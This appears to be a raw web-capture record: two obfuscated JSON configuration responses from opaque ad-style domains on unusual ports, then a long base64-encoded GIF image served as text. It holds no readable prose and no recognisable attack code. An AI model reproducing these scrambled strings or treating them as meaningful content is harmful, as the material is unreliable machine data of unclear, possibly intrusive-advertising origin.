

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2120dc.zwptufd.com:8007/d/6258?t=0.7035485572742581
body_size: 1210
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}n@o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@}0sK{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m4DJF_7fm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}@0f(m4DJF_7fm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/_5Jm^7F)nK}mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0QvDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2120kc.pazmiru.com:8008/d/5230?t=0.7259678108632939
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gooKQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so@@Q0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}@0S(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}@0S(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmODFSY)Fm(O^g@0{1\\\/s0}@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003422908.txt
body_size: 95805
content:
R0lGODlhgALIAPcAAAwMBRPy9xoVDhYsfx0mZRfEyhTf5SQbOxg6kyKPkx+qriMjGS04fCJCmi10dSvc2CkXFiwtMC9bXDXDvDUWITEgIDwqIzNCQzNMozqnoD3z5kEQCkQdLkM0Xj1BJj1XIkR0IECMhEU3NUVRkERaU1B1Z0mfGku/[base64]/[base64]/OyuXIud/voN/2teVGOelfFemXq+uqvd+0p/DXlN7bf+7RyOfY0/0Lhed2l+rFYunf3fLzxf1FoP5PMPJ+oPLMffvr6/8vWv0kkf9rC/5vsveKrPqSt/ifvvjgqfbf2Pb0mf8ccf9BP/9Hc/9diP9ZT/9aIP9zZP95Iv94Pv+Ke/+QT/+rkP+lbP+uy/+9qv/M2f/Sv////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/Ao0hGagIJnx6LdvVS/Oyz9VCV2NGerTo06KZOcPGGhuzapt3ce7s+fMy06Rz53bGuzdv1kcVIiWrtW1RIAJEXsy4UaNNjziVXyyJcqWQKUyya2cyZYoQmDKf/t8EgHPBTiE4HjsZKibt8K1orc6dD1c+VPjuC+bfXxy/[base64]/fAKY5J+EFroUggfiqahYda1xyS16EfZXYJQO1owhHC7m2Ic/bajYpyJaBiKImcABRyaZsILiizDGKCNf/n0N5gyRszJzSyaFoKprKDumyKptQA5J66F+DloQcRBxUCVGzEUZwZQ4JSctdSth14QbhWSbayGmduulmCJYIN6ZaGJUHXqfXitGe33y6ZWdiyq4UIJRDSicoQTOZSy+/OKL6FrxBvxUgw/K2A1hsQ5GoyZMTLZpZJ5yKIIKHHBgAUrhVmZBxRyoJMJKmBUSyi7VxDhhhZPSyBuRtt6SWy/axqwrK6HwyqNstP0KWm7EbrXve3RGRIGTzDrLEXTRfkStEEy4eaohoUAdCqoxc+tGdt+Ja1NIOF2p0g2NxdD0uvn52S69AteH0FT2Bt1vWvMtaZTZb9dd579op41n/qOQvOJLNgdTGGs3r2jI2MOdgioCBxRwIIIMIVIWw0o3WNuEJpq8IqNg7BDWjWHZRLjya6GxTPoyLjPziiuZ8PHG63zwwW2uqNbcq4+02VZNz/P+bCDdES1ANJRGH420lRZUfq0cctTs/POoymGIIXJ02QQT381kJrnkPel1TCnh0MS67nIFfHx5632Vnuvvd6/dcMeNbHHw1z8n3uoryjdegCOcsiE+aQyHRCRAHITrJJOBDBPc0LxQvMIWxIggMQJ3sMB0DnQ1qtVrSCcs0gSpZKXBzWeYsQxNtAISbGCDGLrAwi68IXba2tXtfNWZryRFbsdymyCkILwqEa94/s+6SZqudB03TS8UmMMcEp8XNecZohDfEoIKFgABKnHtJCmRCdjGF6eyASp9+csT+6JSvvudz35ckdf8GlJGNLrxd4kKI4MahJe99GVG4/[base64]/pudx2JmeJoiBTlh1TnSn/kPdMh5oC33aBpOgcZlphCXQ1AgJk54sjSZLs4tbvOISpGyUROtyh1OyUJWzk6ErsnJDHEbEmwJBzvBsgkvnVGABRJxCE5qHuULa4qXADOYwq3e1KdygAla05ZXCowJodjGc9iFnGODDNmy6T4fhDAt9PPrRpDr1owAT6lwa9Shn7EVGgDNEAiMjAhwwAQ5ymKcdO/e50NUKNp/5pSHg0AQWLkEGcF3CEpgQ1l284p+XvKRuDGqr0LhMSJoc6D4feoeJGlaid0hhKl8Iw1xxNJZMhSNDmkS0nNyyeCdJnkpZ+sBbvPSztngFMIcZNW5dT4rJrFJmT/LMaCYVjHIk/qpU2qbNp45Rfr6zrW2jKlW4NOoODzok6LIhh61S5gZCmSAjQxehDHoQk5p5RSjk0IS32oBjjKMABWjCXQioQAhu4JVnMEnev/[base64]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[base64]/rd9YAoB2MGJ0lUi/Sh4Enq4JyZpiqsGepAJTSC9SsNaFiAtMIs8jaEdHHIDN/Ax8dtLSOStpgdoZHh03zJA9Bu6I5E8UhAnTpEgpktGcuI21Dgcq9vA6VNGMwe7OUrBeKhDdCKYQJq7usupWAeHNSlVfNMKY/sbPNkyoQCxSwalXNp3V9iXFyMTiMaDJ1WPrKld9bh3GJGrGougX4UiIzN+rsAKxSq+NPqbcSoGg8AHrDAFJkGL5tF6rblkE8lSmEM9g0a/1sFLmau//LtWV5Me4CHD3UVuAuCX5IPAByx2dAJSrPtRD2wWpzs3UZueHxyFGByTH3ahHNzBFXrH/[base64]/loIrIxeOzXfvnjyszaBVuQBC90NTdlEymheUqjEiuFRLsAU0X3baXS/iVcYsw8WzPJLEUXg2gXk0XSWiUj+XQGrK40uiSyl8BD1QrE16cRYgyvIAal64dscAnC9gqc0NRO/dRQHdVSPdVSHQp6YNELWQiHIAqk0NVeTQqHsAlvoMd7rBDrwkJxkNZxQAdl0NZlcAZnYAdyPddzXQbo/H5sEAduvddtTQdskKx5/QVXMNiEPdhW0AYC0gZeYASM3diNbQVUMBCK7diUbQQ6cNmYndmavdmYTQRbMBbwSVF9swxLaiO+4GVw0L4eSqVqe3dMFtMb+z30Gx4yLRPhEYN2x45Q6ZRlwoamfDM1U8THqj5YDaRiwAWD4LFwkHQevT2xCsor4beD/teJUzM1unLdclAIchCE0OnSg+YSLJEdYII9N9C+0uFdMmAQ0XzAAVuSUOfTYUAI3jDf9F3f9h0KSIsVbOAK0NDf/[base64]/[base64]/gpljivpm5bMAqsrwQUv1AZzfrHIowRv8DSd/umhVTNQdD1fUvPZ4gZvIOJMwAXdEdAXlnEwaicz2lvNMOtOT98XvnW4vusB/utWb/XFnvVZr+xc3/Vcj+1+YNRi4AfcXvbaDu7gDtdn8OMtnu5u//Y8Hu9yP/dyT+/0fu94r+VcENovNnyrcYjLwAqL3rCH1qq5muYKPdAJf73IeOkpAUgzrLf8x4O5yqu2DaaItnOuAAedKAaDTuhfx6iSKgaEkI/BRjNMsKuFj2jfleltYFPj1pAZcREVIASyw+m/bAsDGGGlAiaknt1u4B0woQIwoMVGrxx+SZISuDYlaZNN/iHf9F1cIyIZOGAM9M0KfvgK/w0Mc+AE3v/94B/+4j/+5E/+VOAHWq/1Xk8KXrAC0w8Uf7D+Xa3thyAG1272Zr/[base64]/hhz5sRrKlS1bdnzZMqFQvXqF/mLV5AZZslPDJvQ7pQ2fN0pSVBDRxIkAEQsAAIggosKUQplChdpl6xYxYq80hSrkpk0TN4XkwGGiQup0qBVUXK8g4PZ2AAJUyJAh5bBlw5QZn0efXrEzb+05yYU7p723V5LtC2IDTT+0OQnh/wcwQAFhEyUWA2M5JIYBYaOCFAcfLCPAGB6ksMJJLsRwkj8yvPAPD8sowworiCBxoIIOWnBADyB6KAsPAPRgJCNg/KBGG2/EEUceUOJBQBZMAiFFIeXyQCedfLrjkleYIcoopJJiZhlXQmGiAquisk4hCKYS6664LPiKNKpU8E+htEQgU0uuFipTIbK0rKAurr6i/srNN8VaSxM4ZCCsJ/X+ZOw+QQXRrFA1MjNUj1Z22YWVNoQgS6uw3rJAiCmYKCSUTPjg4lI55JCqOwGccOoGPuQIRRPhiCPGFk0MgaOJ5eB4ToRQb7OtO77Syo6727zjU7zyKhsWUGMBDWU+b3AQkJP2oKlv0Mdc2Q+WIa+9NoYD/bjWiwqpCNCCIcYlt9xyidiQw0nKWKFNbN9dgcUsrhAQCpFYeHdAmEzCN0AQSjIh32uNfMEnSF65hcknj1LKFVcyESK7SLdUK8s3yaS0ggi6EiDMsixAs0uxEsLrNOtuGLlLvPjqqq6FSMsqu64SqjST8Hxa41idpb3P0Msm/iuUjUUfnkIFr6Liyy0LblCCCT6AO66Q5eTQJIYFpBLBEEOYgOEN3zQZjhhffHFVDjeYYMKNT6VbIIJfSYhAO6lO085XYKXAe7xD1QiD2Mt0BrwVZd8T0Bhv9nslD5572a8KgR+HT4QDdRvSggoVhFwhD9LFsAx3M0/xA4gyojdAI0T6AHS5LDgpYH9LelF1AC0guCegeFG4KKSY4V1KVgp5yiorIWCazBvCquAGEULWcsupSPPqTBHAnJNOqLgo5A23yOzyKrrOuit6NrlCDTycAT+WZ/t8xgzoy/IAzpVCIj7aKr/SmmKKN0Kxpf+o+aCVIZoQAyZoDTptaMNv/hAmtmb44hbIaQMTmpApGdzAbb9aQBOYYAG5USUrddvO3fAmrL6Zp4SaQR+g2MAMZRmDcgBywrP2YwxLSAsW+2GW7B4nuViQ4l0V+pzAOHehFehwSDWww0gEpAONlM6ICvGBSXQgoA+UJIhGLJJOXLCGJCGsSU/inVJ6wRTRQGVNVvLLBoXwluXdQHlV2dLVnhc9kZEMAhTAIx4t8IZC9KYNSniLyeSkJZdVDy1hmRPNVCCFO5wvhepRn2TY1z5CaUYMl9iFK5pAPTcpJAZuuQEX2lCIXbDKFq/4TSZU+annuKEJXfCaJl7BKl9koxkPhA4T4ACrCqhNjgKIAXSO/jc3t/SKOwKwgAzUIB4SnvCEf3vkeQTRC2UdDnMBMoYxqmCM/ejnFoQQ1A31k8MnYktbCPrhg+igQ3WVM0U1GEkWrqgQFmgkduWMYkmmGKAqIsGdcPmAkbYIlGUsDIzLGCMrpiCE6iDPOqpx4xqn58breGU6VzOjmVT2PaxMAQ6F4MIEMzG/mHXPNALAI8vAgryzoEUsjHRkNKUZSchMsn2JatQUZiYW7q1xLdhTldjGdgtXaaIVqexjIfjQG1n6ooFO7UYziBEKN4QUMLGiVROWh4PnMOF4YXHjMO1WASmIgW+JIdYz0yrT8RCChdU0xjVhCI3j3YCb3YSGMV5B/[base64]/nmFbZw6lObYcupnq0JVJPlqzIBBze4krfcFYJ3QbidBchADGZVzN7Uulb0qYENhGhFNao5H07McyF2nQOb5oDXbhoDFr3I5H6ewVkhOcFA3LrWChxEBQtjawUcihCJ4ZOD/njO6D8gqYGKPLJjj1yRdVIUkAeQ0CPOmsBIPABKwr7IMCgh1GG7nQJfPIgyETBhNVNYC5m4ojSj/[base64]/[base64]/1Q2y2WwtAVDhE3OU+d7rX3e5xnyeyY6HsOS8viDjwQjlrwCErGNECB1kBRVjAghzkwAhfsLZIznAGasfTif+J0RWC6IFw60Cy8NmRuYOMhBPM/u4Hp0e9C0ywetab4AQEg33sXZCkZRDDGc0waO/GyBRdvjx6akGZBfrIh6Jh+S1caUvFzHSahpeFfCi7I1a8yhuL7wLEhVBC+CIVp+jv6i7+EW4eKdAnP5kcMShfuWaoexkxdCUGWNYldPwiBN26Yhk5ny/Pe+5zVg2d6I++paOjlVRROlAbKT7oLzhQwLMpmi2xEqt7NUTRumExFPXwuq9rD2OQA10bEDgouwHBgTngBGNgO7YThQCBhRIswQNhwRZ0QQORK7iIAwMZAvg4BAeBNoYYAr6THQsYokkoPB0riIEgkRwQkS/4gsljkYfANmtLongqg5FovCk0gpCA/gJ+wojPkwsowCz4+JGTODfMQwLXgQ8PQL3TO4ErgrfYiz0mSLLcwYY4JAp7W4ZlAI1M8BrfI5/rwJ8DdCMsEwuYQ5nYSos0+RzlEYA4WR5LUSVXsL46dIU2oB7nY5mrKItACrm38D48Ij/oMr8wQD9E+bOVkwGqmAIlwB5VaoI00qXgwL9s6Ab9K69ZjLRaLK8G4jSkI8ACPI7fCDVVaro2wLK+4IAQisDM0Dq+sSlpmrB1MAZOECCzE5K0i8EBsQAcwAEniIMUfAbC+Y9nEAXMsYA5GDY/8A8ROIRYCEczmcFYMEeFOKxYkEa48AMD4UCFuEFSKCy5oAIehI8a/gCRgBTIgRTIH5wEIlC3L2CRM8gBEnFIIjiDJXyIHAiiehIJOojCjDCCz7EAe7Gx1WGiLOjCOUOCcVudfUEJkySSHSFDufgANPyAeyrDdlvDF9giJVGyeouSzxgpOOCDp/i+QhQLYBy4Q6OZrjg0UEKZjSmL6sCUDUK4G8ABinOYR6yGaugF07KSOdnK+tkV8KOZNRE/n1CDNYi1PQtFUVS59asMEYAAEcgfPvCNUICD7tKgQnivhNG5nbOlp6JFSJPFWwxA5VAbQ7g0pTOOSvuNVIqVYbQAG7CBuvEOrJNAxKguaEKMC/QGY7jHa/k1aPDGfLGAFNwEABGBZwgs/gt4BrdbCG1JzR6CC2RTLIZIR1KoxgqAEPjwgs5ciBUwSHUBTnVBSACxgiUsIiKJyIUMEJF4gzz4Ao3QQobYNpm0gBrQgZDggXn6l5YMiw9AyZQAz5TgToZ4yfG8Fs/SiS64BNxRGCcxijCKkl1QJQAaOL4QM56iABVgAlb4nTaIqOPRsn8LvriogIBzGIgRgleAjhjgAj5wBc/ohWWoBnvbhTfQxJayi7PQizphE+ThC+TCI+fqCRMyubS8LvZhS8oAkxiQAS7wjSlBUA3KhFe4P0eDtDjEhv0DwEjrS7+ML05rg8I8TF5UTMb8o+3hE8kkKzGoqQS7TBI9jGWY/g84gBwcEKfQzJcURDH4iIERg4tn2MfWjAW5QCeGwIExBZB8nEeFUCf4oIPbVAjfDM45bSwMyTEAUUiIOAMASU6I+ILl1AhByAPKy4grorF5MQIdgIKQIJ1+AZDQ4wEd0AEeyKfwtNSUUEm4AIEfAJ3X0wkqWE/eeZL3DCN848+lGjg3MQ08SYtC4E+pcQvvMrORgQu/KASHeRgh4INeIAZDWA1GiVAJDaN7Y4Xs07ir8Qo52ZVA8r63wIqxJMuzZCsTra71IxQpaJtPcoNMcMTjCLAmaIIZFQ78q0UdLVdbvEUHosu02aVd7B/ELNJRO1LwCA8KwKCyoq5kfNLL/pCw9uDNBRlHvIoDyEnBgf0PHPBSNinThThTMt1ShcABXAiQfJxNy1kx+CiDNTWTfuTYjvVYjrWCIQIRDDnO/+hTO/hTk13ClIUPC9CIM8APkQCQ06k8HmCBFhMyHTCB0LvUk/[base64]/[base64]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[base64]/+/BqC6tezby/woEH2Un4uUSNGDEH7TeCEenXrPzG+CDgggb4QQ8wtB/5nSyY3tLFLL7y8EkohbVj4xhRTFNLfK5u90koouvHxBhdMiAGffUAIAMACQNjXHoqCIOSejCjOSEtD/jmuhBiPHomwEZCieITLNSJ4ZMFJuBg5JC4kWeSFTC9RVIZMiVQ0xE5ZapllGUvyaMEXSB2l1EU5ONXUYRTlQBVVHmGV1Rt5sHEGWFlcYdddeeq5J599+onWXIHKpQNgP/xlkQc/[base64]/hscdqgJiLq90QYT9aEohg0AAMCBFC/[base64]/DKO++B9Qr4/uEut/CtWxs3wHCDEEoMXLAmr2iCcL/+MnyixmpIETEANlQcH3u+X1w++wNZgmOO1hRzP/75FxMzRU7o/[base64]/uA5FDAN7cJgO9yhR3e8u2R+OKYeMSzBVvhZjxq0AAdD2MJdB1qegJoXoGawshmp9MUtNFGhKShBe0Ko3H5C8T3w9YsPFmKCjcwHAQAIwEWabF/83qeG8SRTRmL4GMgYYo1pUnOaHbRIHKo5zWtYg5vb3EgxMqERP1zkBieJg0dMcs50nsQjZdgJ/yCSJQxShA4alIQDPbKCEIpQEolQQwmNUgOPpJAqLrTIGaB2UIt8RYZ5iINXCIXDiTpxLlCAwg7l8oONcvQHbTviCSgqERCoTQdRrFQVK2M35MCLb377FB9aQxroQOdwqRHCG2RjAQrIgF9uyFDm5MhFV9jx/[base64]/2ARXOQUSR0lKMfuAgIQurcCqRtMTloxS2oWEXLSAYz1ejF6HTzqUIwITSikV10ToUqDgiBCzeggAVu4IZMuAFU/[base64]/upV6JjKCtBUYFkCQBbhpLMA2BkSIqp6XewmLOFZ2e523bKdiFtB4hIfcyBLCN4SHqsFF8M4xjZuHoHmKqBY